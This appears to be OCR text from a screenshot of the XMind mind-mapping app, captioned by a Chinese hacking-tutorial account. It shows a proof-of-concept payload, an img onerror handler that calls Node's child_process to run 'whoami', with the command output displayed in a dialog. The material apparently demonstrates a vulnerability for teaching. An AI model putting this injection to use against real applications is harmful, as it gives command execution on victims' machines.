 文件 编辑 插入 工具 查看 帮助 未命名.xmind — 已编辑 试用模式（已230天）
思维导图 大纲
缩进 减少缩进 笔记 插入 分享 图标
<img src=x onerror="const exec =
require('child_process').exec;exec('whoami').s
tdout.on('data', function (data)
{alert(data);})">
XMind
whoami\liu sir
确定
分支主题 ▪ 分支主题 1
分支主题 ▪ 分支主题 2
HACK学习呀
字数: 19 − + 100%